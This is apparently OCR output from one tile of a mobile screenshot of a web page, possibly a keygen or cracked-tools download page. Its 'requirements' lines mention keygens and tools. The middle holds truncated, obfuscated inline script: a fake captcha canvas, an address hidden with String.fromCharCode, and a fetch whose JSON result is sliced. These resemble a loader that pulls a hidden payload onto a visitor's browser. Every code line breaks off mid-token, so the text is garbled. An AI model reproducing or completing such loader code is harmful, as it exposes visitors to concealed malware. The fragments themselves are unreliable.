
Last updated: 2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core for keygens
RAM:
4 GB for tools